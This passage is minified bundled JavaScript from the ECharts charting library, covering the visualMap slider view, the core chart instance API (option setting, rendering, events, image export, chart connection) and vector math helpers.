u=e.textStyleModel.getTextRect("\u56fd"),h=g(u.width,u.height);o&&(n.handleThumbs=[],n.handleLabels=[],n.handleLabelPoints=[],this._createHandle(l,0,r,h,a,s),this._createHandle(l,1,r,h,a,s)),this._createIndicator(l,r,h,a),t.add(l)},_createHandle:function(t,e,n,r,o){var l=i.bind(this._dragHandle,this,e,!1),u=i.bind(this._dragHandle,this,e,!0),c=v(function(t,e){return 0===t?[[0,0],[e,0],[e,-e]]:[[0,0],[e,0],[e,e]]}(e,r),x(this._orient),l,u);c.position[0]=n[0],t.add(c);var h=this.visualMapModel.textStyleModel,d=new s.Text({draggable:!0,drift:l,onmousemove:function(t){a.stop(t.event)},ondragend:u,style:{x:0,y:0,text:"",textFont:h.getFont(),textFill:h.getTextColor()}});this.group.add(d);var p=["horizontal"===o?r/2:1.5*r,"horizontal"===o?0===e?-1.5*r:1.5*r:0===e?-r/2:r/2],f=this._shapes;f.handleThumbs[e]=c,f.handleLabelPoints[e]=p,f.handleLabels[e]=d},_createIndicator:function(t,e,n,i){var r=v([[0,0]],"move");r.position[0]=e[0],r.attr({invisible:!0,silent:!0}),t.add(r);var a=this.visualMapModel.textStyleModel,o=new s.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textFont:a.getFont(),textFill:a.getTextColor()}});this.group.add(o);var l=["horizontal"===i?n/2:9,0],u=this._shapes;u.indicator=r,u.indicatorLabel=o,u.indicatorLabelPoint=l},_dragHandle:function(t,e,n,i){if(this._useHandle){if(this._dragging=!e,!e){var r=this._applyTransform([n,i],this._shapes.barGroup,!0);this._updateInterval(t,r[1]),this._updateView()}e===!this.visualMapModel.get("realtime")&&this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:this._dataInterval.slice()}),e?!this._hovering&&this._clearHoverLinkToSeries():y(this.visualMapModel)&&this._doHoverLinkToSeries(this._handleEnds[t],!1)}},_resetInterval:function(){var t=this.visualMapModel,e=this._dataInterval=t.getSelected(),n=t.getExtent(),i=[0,t.itemSize[1]];this._handleEnds=[d(e[0],n,i,!0),d(e[1],n,i,!0)]},_updateInterval:function(t,e){var n=this.visualMapModel,i=this._handleEnds,r=[0,n.itemSize[1]];u(e=e||0,i,r,t,0);var a=n.getExtent();this._dataInterval=[d(i[0],r,a,!0),d(i[1],r,a,!0)]},_updateView:function(t){var e=this.visualMapModel,n=e.getExtent(),i=this._shapes,r=[0,e.itemSize[1]],a=t?r:this._handleEnds,o=this._createBarVisual(this._dataInterval,n,a,"inRange"),s=this._createBarVisual(n,n,r,"outOfRange");i.inRange.setStyle({fill:o.barColor,opacity:o.opacity}).setShape("points",o.barPoints),i.outOfRange.setStyle({fill:s.barColor,opacity:s.opacity}).setShape("points",s.barPoints),this._updateHandle(a,o)},_createBarVisual:function(t,e,n,i){var a={forceState:i,convertOpacityToAlpha:!0},o=this._makeColorGradient(t,a),s=[this.getControllerVisual(t[0],"symbolSize",a),this.getControllerVisual(t[1],"symbolSize",a)],l=this._createBarPoints(n,s);return{barColor:new r(0,0,0,1,o),barPoints:l,handlesColor:[o[0].color,o[o.length-1].color]}},_makeColorGradient:function(t,e){var n=[],i=(t[1]-t[0])/100;n.push({color:this.getControllerVisual(t[0],"color",e),offset:0});for(var r=1;r<100;r++){var a=t[0]+i*r;if(a>t[1])break;n.push({color:this.getControllerVisual(a,"color",e),offset:r/100})}return n.push({color:this.getControllerVisual(t[1],"color",e),offset:1}),n},_createBarPoints:function(t,e){var n=this.visualMapModel.itemSize;return[[n[0]-e[0],t[0]],[n[0],t[0]],[n[0],t[1]],[n[0]-e[1],t[1]]]},_createBarGroup:function(t){var e=this._orient,n=this.visualMapModel.get("inverse");return new s.Group("horizontal"!==e||n?"horizontal"===e&&n?{scale:"bottom"===t?[-1,1]:[1,1],rotation:-Math.PI/2}:"vertical"!==e||n?{scale:"left"===t?[1,1]:[-1,1]}:{scale:"left"===t?[1,-1]:[-1,-1]}:{scale:"bottom"===t?[1,1]:[-1,1],rotation:Math.PI/2})},_updateHandle:function(t,e){if(this._useHandle){var n=this._shapes,i=this.visualMapModel,r=n.handleThumbs,a=n.handleLabels;p([0,1],(function(o){var l=r[o];l.setStyle("fill",e.handlesColor[o]),l.position[1]=t[o];var u=s.applyTransform(n.handleLabelPoints[o],s.getTransform(l,this.group));a[o].setStyle({x:u[0],y:u[1],text:i.formatValueText(this._dataInterval[o]),textVerticalAlign:"middle",textAlign:this._applyTransform("horizontal"===this._orient?0===o?"bottom":"top":"left",n.barGroup)})}),this)}},_showIndicator:function(t,e,n,i){var r=this.visualMapModel,a=r.getExtent(),o=r.itemSize,l=d(t,a,[0,o[1]],!0),u=this._shapes,c=u.indicator;if(c){c.position[1]=l,c.attr("invisible",!1),c.setShape("points",function(t,e,n,i){return t?[[0,-f(e,g(n,0))],[6,0],[0,f(e,g(i-n,0))]]:[[0,0],[5,-5],[5,5]]}(!!n,i,l,o[1]));var h=this.getControllerVisual(t,"color",{convertOpacityToAlpha:!0});c.setStyle("fill",h);var p=s.applyTransform(u.indicatorLabelPoint,s.getTransform(c,this.group)),m=u.indicatorLabel;m.attr("invisible",!1);var v=this._applyTransform("left",u.barGroup),y=this._orient;m.setStyle({text:(n||"")+r.formatValueText(e),textVerticalAlign:"horizontal"===y?v:"middle",textAlign:"horizontal"===y?"center":v,x:p[0],y:p[1]})}},_enableHoverLinkToSeries:function(){var t=this;this._shapes.barGroup.on("mousemove",(function(e){if(t._hovering=!0,!t._dragging){var n=t.visualMapModel.itemSize,i=t._applyTransform([e.offsetX,e.offsetY],t._shapes.barGroup,!0,!0);i[1]=f(g(0,i[1]),n[1]),t._doHoverLinkToSeries(i[1],0<=i[0]&&i[0]<=n[0])}})).on("mouseout",(function(){t._hovering=!1,!t._dragging&&t._clearHoverLinkToSeries()}))},_enableHoverLinkFromSeries:function(){var t=this.api.getZr();this.visualMapModel.option.hoverLink?(t.on("mouseover",this._hoverLinkFromSeriesMouseOver,this),t.on("mouseout",this._hideIndicator,this)):this._clearHoverLinkFromSeries()},_doHoverLinkToSeries:function(t,e){var n=this.visualMapModel;if(n.option.hoverLink){var i=[0,n.itemSize[1]],r=n.getExtent();t=f(g(i[0],t),i[1]);var a=function(t,e,n){var i=6,r=t.get("hoverLinkDataSize");return r&&(i=d(r,e,n,!0)/2),i}(n,r,i),o=[t-a,t+a],s=d(t,i,r,!0),l=[d(o[0],i,r,!0),d(o[1],i,r,!0)];o[0]<i[0]&&(l[0]=-1/0),o[1]>i[1]&&(l[1]=1/0),e&&(l[0]===-1/0?this._showIndicator(s,l[1],"< ",a):l[1]===1/0?this._showIndicator(s,l[0],"> ",a):this._showIndicator(s,s,"\u2248 ",a));var u=this._hoverLinkDataIndices,p=[];(e||y(n))&&(p=this._hoverLinkDataIndices=n.findTargetDataIndices(l));var m=h.compressBatches(u,p);this._dispatchHighDown("downplay",c.makeHighDownBatch(m[0],n)),this._dispatchHighDown("highlight",c.makeHighDownBatch(m[1],n))}},_hoverLinkFromSeriesMouseOver:function(t){var e=t.target,n=this.visualMapModel;if(e&&null!=e.dataIndex){var i=this.ecModel.getSeriesByIndex(e.seriesIndex);if(n.isTargetSeries(i)){var r=i.getData(e.dataType),a=r.get(n.getDataDimension(r),e.dataIndex,!0);isNaN(a)||this._showIndicator(a,a)}}},_hideIndicator:function(){var t=this._shapes;t.indicator&&t.indicator.attr("invisible",!0),t.indicatorLabel&&t.indicatorLabel.attr("invisible",!0)},_clearHoverLinkToSeries:function(){this._hideIndicator();var t=this._hoverLinkDataIndices;this._dispatchHighDown("downplay",c.makeHighDownBatch(t,this.visualMapModel)),t.length=0},_clearHoverLinkFromSeries:function(){this._hideIndicator();var t=this.api.getZr();t.off("mouseover",this._hoverLinkFromSeriesMouseOver),t.off("mouseout",this._hideIndicator)},_applyTransform:function(t,e,n,r){var a=s.getTransform(e,r?null:this.group);return s[i.isArray(t)?"applyTransform":"transformDirection"](t,a,n)},_dispatchHighDown:function(t,e){e&&e.length&&this.api.dispatchAction({type:t,batch:e})},dispose:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()},remove:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()}});function v(t,e,n,i){return new s.Polygon({shape:{points:t},draggable:!!n,cursor:e,drift:n,onmousemove:function(t){a.stop(t.event)},ondragend:i})}function y(t){var e=t.get("hoverLinkOnHandle");return!!(null==e?t.get("realtime"):e)}function x(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=m},ProS:function(t,e,n){n("Tghj");var i=n("aX58"),r=n("bYtY"),a=n("Qe9p"),o=n("ItGF"),s=n("BPZU"),l=n("H6uX"),u=n("fmMI"),c=n("hD7B"),h=n("IDmD"),d=n("ypgQ"),p=n("+wW9"),f=n("0V0F"),g=n("bLfw"),m=n("T4UG"),v=n("sS/r"),y=n("6Ic6"),x=n("IwbS"),_=n("4NO4"),b=n("iLNv").throttle,w=n("/WM3"),S=n("uAnK"),M=n("mYwL"),I=n("af/B"),T=n("xTNl"),A=n("8hn6");n("A1Ka");var C=n("7DRL"),D=r.assert,L=r.each,P=r.isFunction,k=r.isObject,O=g.parseClassType,E="__flagInMainProcess",N=/^[a-zA-Z0-9_]+$/;function R(t,e){return function(n,i,r){!e&&this._disposed||(n=n&&n.toLowerCase(),l.prototype[t].call(this,n,i,r))}}function z(){l.call(this)}function B(t,e,n){n=n||{},"string"==typeof e&&(e=lt[e]),this._dom=t;var a=this._zr=i.init(t,{renderer:n.renderer||"canvas",devicePixelRatio:n.devicePixelRatio,width:n.width,height:n.height});this._throttledZrFlush=b(r.bind(a.flush,a),17),(e=r.clone(e))&&p(e,!0),this._theme=e,this._chartsViews=[],this._chartsMap={},this._componentsViews=[],this._componentsMap={},this._coordSysMgr=new h;var o,u,d=this._api=(u=(o=this)._coordSysMgr,r.extend(new c(o),{getCoordinateSystems:r.bind(u.getCoordinateSystems,u),getComponentByElement:function(t){for(;t;){var e=t.__ecComponentInfo;if(null!=e)return o._model.getComponent(e.mainType,e.index);t=t.parent}}}));function f(t,e){return t.__prio-e.__prio}s(st,f),s(rt,f),this._scheduler=new I(this,d,rt,st),l.call(this,this._ecEventProcessor=new et),this._messageCenter=new z,this._initEvents(),this.resize=r.bind(this.resize,this),this._pendingActions=[],a.animation.on("frame",this._onframe,this),function(t,e){t.on("rendered",(function(){e.trigger("rendered"),!t.animation.isFinished()||e.__optionUpdated||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")}))}(a,this),r.setAsPrimitive(this)}z.prototype.on=R("on",!0),z.prototype.off=R("off",!0),z.prototype.one=R("one",!0),r.mixin(z,l);var V=B.prototype;function Y(t,e,n){if(!this._disposed){var i,r=this._model,a=this._coordSysMgr.getCoordinateSystems();e=_.parseFinder(r,e);for(var o=0;o<a.length;o++){var s=a[o];if(s[t]&&null!=(i=s[t](r,e,n)))return i}}}V._onframe=function(){if(!this._disposed){var t=this._scheduler;if(this.__optionUpdated){var e=this.__optionUpdated.silent;this[E]=!0,F(this),G.update.call(this),this[E]=!1,this.__optionUpdated=!1,j.call(this,e),Z.call(this,e)}else if(t.unfinished){var n=1,i=this._model;t.unfinished=!1;do{var r=+new Date;t.performSeriesTasks(i),t.performDataProcessorTasks(i),W(this,i),t.performVisualTasks(i),Q(this,this._model,0,"remain"),n-=+new Date-r}while(n>0&&t.unfinished);t.unfinished||this._zr.flush()}}},V.getDom=function(){return this._dom},V.getZr=function(){return this._zr},V.setOption=function(t,e,n){if(!this._disposed){var i;if(k(e)&&(n=e.lazyUpdate,i=e.silent,e=e.notMerge),this[E]=!0,!this._model||e){var r=new d(this._api),a=this._theme,o=this._model=new u;o.scheduler=this._scheduler,o.init(null,null,a,r)}this._model.setOption(t,at),n?(this.__optionUpdated={silent:i},this[E]=!1):(F(this),G.update.call(this),this._zr.flush(),this.__optionUpdated=!1,this[E]=!1,j.call(this,i),Z.call(this,i))}},V.setTheme=function(){console.error("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},V.getModel=function(){return this._model},V.getOption=function(){return this._model&&this._model.getOption()},V.getWidth=function(){return this._zr.getWidth()},V.getHeight=function(){return this._zr.getHeight()},V.getDevicePixelRatio=function(){return this._zr.painter.dpr||window.devicePixelRatio||1},V.getRenderedCanvas=function(t){if(o.canvasSupported)return(t=t||{}).pixelRatio=t.pixelRatio||1,t.backgroundColor=t.backgroundColor||this._model.get("backgroundColor"),this._zr.painter.getRenderedCanvas(t)},V.getSvgDataURL=function(){if(o.svgSupported){var t=this._zr,e=t.storage.getDisplayList();return r.each(e,(function(t){t.stopAnimation(!0)})),t.painter.toDataURL()}},V.getDataURL=function(t){if(!this._disposed){var e=this._model,n=[],i=this;L((t=t||{}).excludeComponents,(function(t){e.eachComponent({mainType:t},(function(t){var e=i._componentsMap[t.__viewId];e.group.ignore||(n.push(e),e.group.ignore=!0)}))}));var r="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.getRenderedCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return L(n,(function(t){t.group.ignore=!1})),r}},V.getConnectedDataURL=function(t){if(!this._disposed&&o.canvasSupported){var e="svg"===t.type,n=this.group,a=Math.min,s=Math.max;if(ht[n]){var l=1/0,u=1/0,c=-1/0,h=-1/0,d=[],p=t&&t.pixelRatio||1;r.each(ct,(function(i,o){if(i.group===n){var p=e?i.getZr().painter.getSvgDom().innerHTML:i.getRenderedCanvas(r.clone(t)),f=i.getDom().getBoundingClientRect();l=a(f.left,l),u=a(f.top,u),c=s(f.right,c),h=s(f.bottom,h),d.push({dom:p,left:f.left,top:f.top})}}));var f=(c*=p)-(l*=p),g=(h*=p)-(u*=p),m=r.createCanvas(),v=i.init(m,{renderer:e?"svg":"canvas"});if(v.resize({width:f,height:g}),e){var y="";return L(d,(function(t){y+='<g transform="translate('+(t.left-l)+","+(t.top-u)+')">'+t.dom+"</g>"})),v.painter.getSvgRoot().innerHTML=y,t.connectedBackgroundColor&&v.painter.setBackgroundColor(t.connectedBackgroundColor),v.refreshImmediately(),v.painter.toDataURL()}return t.connectedBackgroundColor&&v.add(new x.Rect({shape:{x:0,y:0,width:f,height:g},style:{fill:t.connectedBackgroundColor}})),L(d,(function(t){var e=new x.Image({style:{x:t.left*p-l,y:t.top*p-u,image:t.dom}});v.add(e)})),v.refreshImmediately(),m.toDataURL("image/"+(t&&t.type||"png"))}return this.getDataURL(t)}},V.convertToPixel=r.curry(Y,"convertToPixel"),V.convertFromPixel=r.curry(Y,"convertFromPixel"),V.containPixel=function(t,e){var n;if(!this._disposed)return t=_.parseFinder(this._model,t),r.each(t,(function(t,i){i.indexOf("Models")>=0&&r.each(t,(function(t){var r=t.coordinateSystem;if(r&&r.containPoint)n|=!!r.containPoint(e);else if("seriesModels"===i){var a=this._chartsMap[t.__viewId];a&&a.containPoint&&(n|=a.containPoint(e,t))}}),this)}),this),!!n},V.getVisual=function(t,e){var n=(t=_.parseFinder(this._model,t,{defaultMainType:"series"})).seriesModel.getData(),i=t.hasOwnProperty("dataIndexInside")?t.dataIndexInside:t.hasOwnProperty("dataIndex")?n.indexOfRawIndex(t.dataIndex):null;return null!=i?n.getItemVisual(i,e):n.getVisual(e)},V.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},V.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]};var G={prepareAndUpdate:function(t){F(this),G.update.call(this,t)},update:function(t){var e=this._model,n=this._api,i=this._zr,r=this._coordSysMgr,s=this._scheduler;if(e){s.restoreData(e,t),s.performSeriesTasks(e),r.create(e,n),s.performDataProcessorTasks(e,t),W(this,e),r.update(e,n),q(e),s.performVisualTasks(e,t),K(this,e,n,t);var l=e.get("backgroundColor")||"transparent";if(o.canvasSupported)i.setBackgroundColor(l);else{var u=a.parse(l);l=a.stringify(u,"rgb"),0===u[3]&&(l="transparent")}J(e,n)}},updateTransform:function(t){var e=this._model,n=this,i=this._api;if(e){var a=[];e.eachComponent((function(r,o){var s=n.getViewOfComponentModel(o);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(o,e,i,t);l&&l.update&&a.push(s)}else a.push(s)}));var o=r.createHashMap();e.eachSeries((function(r){var a=n._chartsMap[r.__viewId];if(a.updateTransform){var s=a.updateTransform(r,e,i,t);s&&s.update&&o.set(r.uid,1)}else o.set(r.uid,1)})),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0,dirtyMap:o}),Q(n,e,0,t,o),J(e,this._api)}},updateView:function(t){var e=this._model;e&&(y.markUpdateMethod(t,"updateView"),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0}),K(this,this._model,this._api,t),J(e,this._api))},updateVisual:function(t){G.update.call(this,t)},updateLayout:function(t){G.update.call(this,t)}};function F(t){var e=t._model,n=t._scheduler;n.restorePipelines(e),n.prepareStageTasks(),X(t,"component",e,n),X(t,"chart",e,n),n.plan()}function H(t,e,n,i,a){var o=t._model;if(i){var s={};s[i+"Id"]=n[i+"Id"],s[i+"Index"]=n[i+"Index"],s[i+"Name"]=n[i+"Name"];var l={mainType:i,query:s};a&&(l.subType=a);var u=n.excludeSeriesId;null!=u&&(u=r.createHashMap(_.normalizeToArray(u))),o&&o.eachComponent(l,(function(e){u&&null!=u.get(e.id)||c(t["series"===i?"_chartsMap":"_componentsMap"][e.__viewId])}),t)}else L(t._componentsViews.concat(t._chartsViews),c);function c(i){i&&i.__alive&&i[e]&&i[e](i.__model,o,t._api,n)}}function W(t,e){var n=t._chartsMap,i=t._scheduler;e.eachSeries((function(t){i.updateStreamModes(t,n[t.__viewId])}))}function U(t,e){var n=t.type,i=t.escapeConnect,a=nt[n],o=a.actionInfo,s=(o.update||"update").split(":"),l=s.pop();s=null!=s[0]&&O(s[0]),this[E]=!0;var u=[t],c=!1;t.batch&&(c=!0,u=r.map(t.batch,(function(e){return(e=r.defaults(r.extend({},e),t)).batch=null,e})));var h,d=[],p="highlight"===n||"downplay"===n;L(u,(function(t){(h=(h=a.action(t,this._model,this._api))||r.extend({},t)).type=o.event||h.type,d.push(h),p?H(this,l,t,"series"):s&&H(this,l,t,s.main,s.sub)}),this),"none"===l||p||s||(this.__optionUpdated?(F(this),G.update.call(this,t),this.__optionUpdated=!1):G[l].call(this,t)),h=c?{type:o.event||n,escapeConnect:i,batch:d}:d[0],this[E]=!1,!e&&this._messageCenter.trigger(h.type,h)}function j(t){for(var e=this._pendingActions;e.length;){var n=e.shift();U.call(this,n,t)}}function Z(t){!t&&this.trigger("updated")}function X(t,e,n,i){for(var r="component"===e,a=r?t._componentsViews:t._chartsViews,o=r?t._componentsMap:t._chartsMap,s=t._zr,l=t._api,u=0;u<a.length;u++)a[u].__alive=!1;function c(t){var e="_ec_"+t.id+"_"+t.type,u=o[e];if(!u){var c=O(t.type);(u=new(r?v.getClass(c.main,c.sub):y.getClass(c.sub))).init(n,l),o[e]=u,a.push(u),s.add(u.group)}t.__viewId=u.__id=e,u.__alive=!0,u.__model=t,u.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},!r&&i.prepareView(u,t,n,l)}for(r?n.eachComponent((function(t,e){"series"!==t&&c(e)})):n.eachSeries(c),u=0;u<a.length;){var h=a[u];h.__alive?u++:(!r&&h.renderTask.dispose(),s.remove(h.group),h.dispose(n,l),a.splice(u,1),delete o[h.__id],h.__id=h.group.__ecComponentInfo=null)}}function q(t){t.clearColorPalette(),t.eachSeries((function(t){t.clearColorPalette()}))}function K(t,e,n,i){!function(t,e,n,i,r){L(t._componentsViews,(function(t){var r=t.__model;t.render(r,e,n,i),tt(r,t)}))}(t,e,n,i),L(t._chartsViews,(function(t){t.__alive=!1})),Q(t,e,0,i),L(t._chartsViews,(function(t){t.__alive||t.remove(e,n)}))}function Q(t,e,n,i,r){var a,s=t._scheduler;e.eachSeries((function(e){var n=t._chartsMap[e.__viewId];n.__alive=!0;var o=n.renderTask;s.updatePayload(o,i),r&&r.get(e.uid)&&o.dirty(),a|=o.perform(s.getPerformArgs(o)),n.group.silent=!!e.get("silent"),tt(e,n),function(t,e){var n=t.get("blendMode")||null;e.group.traverse((function(t){t.isGroup||t.style.blend!==n&&t.setStyle("blend",n),t.eachPendingDisplayable&&t.eachPendingDisplayable((function(t){t.setStyle("blend",n)}))}))}(e,n)})),s.unfinished|=a,function(t,e){var n=0;t._zr.storage.traverse((function(t){n++})),n>e.get("hoverLayerThreshold")&&!o.node&&e.eachSeries((function(e){if(!e.preventUsingHoverLayer){var n=t._chartsMap[e.__viewId];n.__alive&&n.group.traverse((function(t){t.useHoverLayer=!0}))}}))}(t,e),S(t._zr.dom,e)}function J(t,e){L(ot,(function(n){n(t,e)}))}V.resize=function(t){if(!this._disposed){this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var n=e.resetOption("media"),i=t&&t.silent;this[E]=!0,n&&F(this),G.update.call(this),this[E]=!1,j.call(this,i),Z.call(this,i)}}},V.showLoading=function(t,e){if(!this._disposed&&(k(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),ut[t])){var n=ut[t](this._api,e),i=this._zr;this._loadingFX=n,i.add(n)}},V.hideLoading=function(){this._disposed||(this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null)},V.makeActionFromEvent=function(t){var e=r.extend({},t);return e.type=it[t.type],e},V.dispatchAction=function(t,e){this._disposed||(k(e)||(e={silent:!!e}),nt[t.type]&&this._model&&(this[E]?this._pendingActions.push(t):(U.call(this,t,e.silent),e.flush?this._zr.flush(!0):!1!==e.flush&&o.browser.weChat&&this._throttledZrFlush(),j.call(this,e.silent),Z.call(this,e.silent))))},V.appendData=function(t){if(!this._disposed){var e=t.seriesIndex;this.getModel().getSeriesByIndex(e).appendData(t),this._scheduler.unfinished=!0}},V.on=R("on",!1),V.off=R("off",!1),V.one=R("one",!1);var $=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function tt(t,e){var n=t.get("z"),i=t.get("zlevel");e.group.traverse((function(t){"group"!==t.type&&(null!=n&&(t.z=n),null!=i&&(t.zlevel=i))}))}function et(){}V._initEvents=function(){L($,(function(t){var e=function(e){var n,i=this.getModel(),a=e.target;if("globalout"===t)n={};else if(a&&null!=a.dataIndex){var o=a.dataModel||i.getSeriesByIndex(a.seriesIndex);n=o&&o.getDataParams(a.dataIndex,a.dataType,a)||{}}else a&&a.eventData&&(n=r.extend({},a.eventData));if(n){var s=n.componentType,l=n.componentIndex;"markLine"!==s&&"markPoint"!==s&&"markArea"!==s||(s="series",l=n.seriesIndex);var u=s&&null!=l&&i.getComponent(s,l),c=u&&this["series"===u.mainType?"_chartsMap":"_componentsMap"][u.__viewId];n.event=e,n.type=t,this._ecEventProcessor.eventInfo={targetEl:a,packedEvent:n,model:u,view:c},this.trigger(t,n)}};e.zrEventfulCallAtLast=!0,this._zr.on(t,e,this)}),this),L(it,(function(t,e){this._messageCenter.on(e,(function(t){this.trigger(e,t)}),this)}),this)},V.isDisposed=function(){return this._disposed},V.clear=function(){this._disposed||this.setOption({series:[]},!0)},V.dispose=function(){if(!this._disposed){this._disposed=!0,_.setAttribute(this.getDom(),ft,"");var t=this._api,e=this._model;L(this._componentsViews,(function(n){n.dispose(e,t)})),L(this._chartsViews,(function(n){n.dispose(e,t)})),this._zr.dispose(),delete ct[this.id]}},r.mixin(B,l),et.prototype={constructor:et,normalizeQuery:function(t){var e={},n={},i={};if(r.isString(t)){var a=O(t);e.mainType=a.main||null,e.subType=a.sub||null}else{var o=["Index","Name","Id"],s={name:1,dataIndex:1,dataType:1};r.each(t,(function(t,r){for(var a=!1,l=0;l<o.length;l++){var u=o[l],c=r.lastIndexOf(u);if(c>0&&c===r.length-u.length){var h=r.slice(0,c);"data"!==h&&(e.mainType=h,e[u.toLowerCase()]=t,a=!0)}}s.hasOwnProperty(r)&&(n[r]=t,a=!0),a||(i[r]=t)}))}return{cptQuery:e,dataQuery:n,otherQuery:i}},filter:function(t,e,n){var i=this.eventInfo;if(!i)return!0;var r=i.targetEl,a=i.packedEvent,o=i.model,s=i.view;if(!o||!s)return!0;var l=e.cptQuery,u=e.dataQuery;return c(l,o,"mainType")&&c(l,o,"subType")&&c(l,o,"index","componentIndex")&&c(l,o,"name")&&c(l,o,"id")&&c(u,a,"name")&&c(u,a,"dataIndex")&&c(u,a,"dataType")&&(!s.filterForExposedEvent||s.filterForExposedEvent(t,e.otherQuery,r,a));function c(t,e,n,i){return null==t[n]||e[i||n]===t[n]}},afterTrigger:function(){this.eventInfo=null}};var nt={},it={},rt=[],at=[],ot=[],st=[],lt={},ut={},ct={},ht={},dt=new Date-0,pt=new Date-0,ft="_echarts_instance_";function gt(t){ht[t]=!1}var mt=gt;function vt(t){return ct[_.getAttribute(t,ft)]}function yt(t,e){lt[t]=e}function xt(t){at.push(t)}function _t(t,e){St(rt,t,e,1e3)}function bt(t,e,n){"function"==typeof e&&(n=e,e="");var i=k(t)?t.type:[t,t={event:e}][0];t.event=(t.event||i).toLowerCase(),e=t.event,D(N.test(i)&&N.test(e)),nt[i]||(nt[i]={action:n,actionInfo:t}),it[e]=i}function wt(t,e){St(st,t,e,3e3,"visual")}function St(t,e,n,i,r){(P(e)||k(e))&&(n=e,e=i);var a=I.wrapStageHandler(n,r);return a.__prio=e,a.__raw=n,t.push(a),a}function Mt(t,e){ut[t]=e}wt(2e3,w),xt(p),_t(900,f),Mt("default",M),bt({type:"highlight",event:"highlight",update:"highlight"},r.noop),bt({type:"downplay",event:"downplay",update:"downplay"},r.noop),yt("light",T),yt("dark",A),e.version="4.9.0",e.dependencies={zrender:"4.3.2"},e.PRIORITY={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:1e3,PROGRESSIVE_LAYOUT:1100,GLOBAL:2e3,CHART:3e3,POST_CHART_LAYOUT:3500,COMPONENT:4e3,BRUSH:5e3}},e.init=function(t,e,n){var i=vt(t);if(i)return i;var r=new B(t,e,n);return r.id="ec_"+dt++,ct[r.id]=r,_.setAttribute(t,ft,r.id),function(t){var e="__connectUpdateStatus";function n(t,n){for(var i=0;i<t.length;i++)t[i][e]=n}L(it,(function(i,r){t._messageCenter.on(r,(function(i){if(ht[t.group]&&0!==t[e]){if(i&&i.escapeConnect)return;var r=t.makeActionFromEvent(i),a=[];L(ct,(function(e){e!==t&&e.group===t.group&&a.push(e)})),n(a,0),L(a,(function(t){1!==t[e]&&t.dispatchAction(r)})),n(a,2)}}))}))}(r),r},e.connect=function(t){if(r.isArray(t)){var e=t;t=null,L(e,(function(e){null!=e.group&&(t=e.group)})),t=t||"g_"+pt++,L(e,(function(e){e.group=t}))}return ht[t]=!0,t},e.disConnect=gt,e.disconnect=mt,e.dispose=function(t){"string"==typeof t?t=ct[t]:t instanceof B||(t=vt(t)),t instanceof B&&!t.isDisposed()&&t.dispose()},e.getInstanceByDom=vt,e.getInstanceById=function(t){return ct[t]},e.registerTheme=yt,e.registerPreprocessor=xt,e.registerProcessor=_t,e.registerPostUpdate=function(t){ot.push(t)},e.registerAction=bt,e.registerCoordinateSystem=function(t,e){h.register(t,e)},e.getCoordinateSystemDimensions=function(t){var e=h.get(t);if(e)return e.getDimensionsInfo?e.getDimensionsInfo():e.dimensions.slice()},e.registerLayout=function(t,e){St(st,t,e,1e3,"layout")},e.registerVisual=wt,e.registerLoading=Mt,e.extendComponentModel=function(t){return g.extend(t)},e.extendComponentView=function(t){return v.extend(t)},e.extendSeriesModel=function(t){return m.extend(t)},e.extendChartView=function(t){return y.extend(t)},e.setCanvasCreator=function(t){r.$override("createCanvas",t)},e.registerMap=function(t,e,n){C.registerMap(t,e,n)},e.getMap=function(t){var e=C.retrieveMap(t);return e&&e[0]&&{geoJson:e[0].geoJSON,specialAreas:e[0].specialAreas}},e.dataTool={};var It=n("txkQ");!function(){for(var t in It)It.hasOwnProperty(t)&&(e[t]=It[t])}()},Q7if:function(t,e,n){var i=n("JEkh").extend({type:"markArea",defaultOption:{zlevel:0,z:1,tooltip:{trigger:"item"},animation:!1,label:{show:!0,position:"top"},itemStyle:{borderWidth:0},emphasis:{label:{show:!0,position:"top"}}}});t.exports=i},QBsz:function(t,e){var n="undefined"==typeof Float32Array?Array:Float32Array;function i(t){return Math.sqrt(a(t))}var r=i;function a(t){return t[0]*t[0]+t[1]*t[1]}var o=a;function s(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var l=s;function u(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])}var c=u;e.create=function(t,e){var i=new n(2);return null==t&&(t=0),null==e&&(e=0),i[0]=t,i[1]=e,i},e.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t},e.clone=function(t){var e=new n(2);return e[0]=t[0],e[1]=t[1],e},e.set=function(t,e,n){return t[0]=e,t[1]=n,t},e.add=function(t,e,n){return t[0]=e[0]+n[0],t[1]=e[1]+n[1],t},e.scaleAndAdd=function(t,e,n,i){return t[0]=e[0]+n[0]*i,t[1]=e[1]+n[1]*i,t},e.sub=function(t,e,n){return t[0]=e[0]-n[0],t[1]=e[1]-n[1],t},e.len=i,e.length=r,e.lenSquare=a,e.lengthSquare=o,e.mul=function(t,e,n){return t[0]=e[0]*n[0],t[1]=e[1]*n[1],t},e.div=function(t,e,n){return t[0]=e[0]/n[0],t[1]=e[1]/n[1],t},e.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]},e.scale=function(t,e,n){return t[0]=e[0]*n,t[1]=e[1]*n,t},e.normalize=function(t,e){var n=i(e);return 